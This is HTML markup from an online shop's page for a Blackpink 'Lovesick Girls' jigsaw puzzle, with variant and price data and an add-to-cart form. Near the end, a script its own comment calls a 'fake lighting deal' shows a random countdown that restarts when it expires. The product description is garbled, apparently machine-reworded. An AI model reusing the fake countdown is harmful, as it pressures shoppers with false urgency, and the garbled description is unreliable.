                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://black-pink.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://black-pink.shop/collections/black-pink-decoration">Blackpink Decoration</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://black-pink.shop/collections/black-pink-puzzles">Blackpink Puzzles</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="130">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/256/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/256/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="256"
                     data-variants="130"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/261/conversions/flat750x075f-pad750x1000f8f8f8-87-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/black-pink.shop/media/261/flat750x075f-pad750x1000f8f8f8-87.jpg"
                     data-fancybox="gallery"
                     data-media-id="261"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Blackpink Puzzles - Blackpink Lovesick Girls Jigsaw Puzzle RB0401 [ID1655]
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(6 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":26,"name":"Puzzles OPTION CHOICE","options":[{"id":37,"name":"Puzzle Size","label":"Size","values":[{"id":372,"name":"30 pieces","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":37},{"id":373,"name":"110 pieces","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":37},{"id":374,"name":"252 pieces","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":37},{"id":375,"name":"500 pieces","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":37},{"id":376,"name":"1000 pieces","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":37}],"position":0}],"extra_options":[],"variants":[{"id":11023,"price":23.9,"price_formatted":"$23.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8WGCRCYKBGGM0STGA8VJ9N.jpg","value_ids":[372],"options_map":{"37":372}},{"id":11024,"price":27.19,"price_formatted":"$27.19","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8WGCRCYKBGGM0STGA8VJ9N.jpg","value_ids":[373],"options_map":{"37":373}},{"id":11025,"price":32.83,"price_formatted":"$32.83","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8WGCRCYKBGGM0STGA8VJ9N.jpg","value_ids":[374],"options_map":{"37":374}},{"id":11026,"price":38.47,"price_formatted":"$38.47","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8WGCRCYKBGGM0STGA8VJ9N.jpg","value_ids":[375],"options_map":{"37":375}},{"id":11027,"price":43.5,"price_formatted":"$43.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8WGCRCYKBGGM0STGA8VJ9N.jpg","value_ids":[376],"options_map":{"37":376}}]},"product":{"id":130,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Blackpink Puzzles - Blackpink Lovesick Girls Jigsaw Puzzle RB0401 [ID1655]"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EAn irresistible household exercise, stress-free passion, or present for any puzzle aficionado\u003C\/li\u003E\n\u003Cli\u003ESelect from 5 sizes: 30 items, 110 items, 252 items, 500 items, or 1000 items\u003C\/li\u003E\n\u003Cli\u003EExcessive-quality chipboard items with vibrant sublimated print\u003C\/li\u003E\n\u003Cli\u003EPackaged in a gift-ready steel field with the puzzle picture on the lid\u003C\/li\u003E\n\u003Cli\u003EAdvisable ages: 30 items for ages 4+, 110 items for ages 6+, 252 items for ages 8+, 500 items for ages 9+, and 1000 items for adults\u003C\/li\u003E\n\u003Cli\u003EWARNING: Choking Hazard\u0026mdash;Small Elements. Not for kids beneath 3 years\u003C\/li\u003E\n\u003Cli\u003EPrinted only for you once you order\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-11-20T04:31:01.000000Z","updated_at":"2025-09-13T07:40:56.000000Z","deleted_at":null,"meta":{"id_woo":1655,"combination_id":26},"source":null,"id_source":null,"media":[{"id":256,"model_type":"product","model_id":130,"uuid":"4404dc34-6670-4f76-9af0-4f32f5cf0931","collection_name":"images","name":"urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-15","file_name":"urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-15.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":66222,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1263},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T04:31:03.000000Z","updated_at":"2024-11-20T04:31:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/256\/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-15.jpg","preview_url":""},{"id":261,"model_type":"product","model_id":130,"uuid":"855a6451-b708-463c-a56d-3780dd988729","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8-87","file_name":"flat750x075f-pad750x1000f8f8f8-87.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":67210,"manipulations":[],"custom_properties":{"image_id_woo":1264},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-20T04:31:06.000000Z","updated_at":"2024-11-20T04:31:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/261\/flat750x075f-pad750x1000f8f8f8-87.jpg","preview_url":""}],"prices":[{"id":130,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":130,"price":{"value":3640,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-20T04:31:07.000000Z","updated_at":"2024-11-20T04:31:07.000000Z","laravel_through_key":130,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"priceable":{"id":130,"product_id":130,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLACKSKU-92875","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T04:31:07.000000Z","updated_at":"2024-11-20T04:31:07.000000Z","deleted_at":null}}],"thumbnail":{"id":256,"model_type":"product","model_id":130,"uuid":"4404dc34-6670-4f76-9af0-4f32f5cf0931","collection_name":"images","name":"urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-15","file_name":"urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-15.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":66222,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1263},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T04:31:03.000000Z","updated_at":"2024-11-20T04:31:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/256\/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-15.jpg","preview_url":""},"collections":[{"id":121,"collection_group_id":1,"_lft":92,"_rgt":93,"parent_id":72,"type":"static","attribute_data":{"name":{"en":"Blackpink Puzzles","de":"Blackpink R\u00e4tsel","fr":"Blackpink Puzzles","es":"Blackpink Puzzles","ja":"Blackpink \u30d1\u30ba\u30eb","ko":"Blackpink \uae30\ud0c0 \uc81c\ud488","it":"Blackpink Puzzle","nl":"Blackpink Puzzels","pt":"Blackpink Quebra-cabe\u00e7as"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:12.000000Z","updated_at":"2025-07-22T20:07:46.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":130,"collection_id":121,"position":1,"created_at":"2024-11-20T04:31:01.000000Z","updated_at":"2024-11-20T04:31:01.000000Z"},"ancestors":[{"id":72,"collection_group_id":1,"_lft":81,"_rgt":98,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blackpink Decoration","de":"Blackpink Dekoration","fr":"Blackpink D\u00e9coration","es":"Blackpink Decoraci\u00f3n","ja":"Blackpink \u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3","ko":"Blackpink (\uc8fc)","it":"Blackpink Decorazione","nl":"Blackpink Decoratie","pt":"Blackpink Decora\u00e7\u00e3o"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:10.000000Z","updated_at":"2025-07-22T20:02:23.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":85,"language_id":1,"element_type":"collection","element_id":72,"slug":"black-pink-decoration","default":true,"created_at":"2024-11-20T04:28:10.000000Z","updated_at":"2024-11-20T04:28:10.000000Z"}},{"id":121,"collection_group_id":1,"_lft":92,"_rgt":93,"parent_id":72,"type":"static","attribute_data":{"name":{"en":"Blackpink Puzzles","de":"Blackpink R\u00e4tsel","fr":"Blackpink Puzzles","es":"Blackpink Puzzles","ja":"Blackpink \u30d1\u30ba\u30eb","ko":"Blackpink \uae30\ud0c0 \uc81c\ud488","it":"Blackpink Puzzle","nl":"Blackpink Puzzels","pt":"Blackpink Quebra-cabe\u00e7as"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:12.000000Z","updated_at":"2025-07-22T20:07:46.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":134,"language_id":1,"element_type":"collection","element_id":121,"slug":"black-pink-puzzles","default":true,"created_at":"2024-11-20T04:28:12.000000Z","updated_at":"2024-11-20T04:28:12.000000Z"}}],"default_url":{"id":134,"language_id":1,"element_type":"collection","element_id":121,"slug":"black-pink-puzzles","default":true,"created_at":"2024-11-20T04:28:12.000000Z","updated_at":"2024-11-20T04:28:12.000000Z"}}],"default_url":{"id":275,"language_id":1,"element_type":"product","element_id":130,"slug":"blackpink-puzzles-blackpink-lovesick-girls-jigsaw-puzzle-rb0401","default":true,"created_at":"2024-11-20T04:31:01.000000Z","updated_at":"2024-11-20T04:31:01.000000Z"},"variants":[{"id":130,"product_id":130,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLACKSKU-92875","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T04:31:07.000000Z","updated_at":"2024-11-20T04:31:07.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
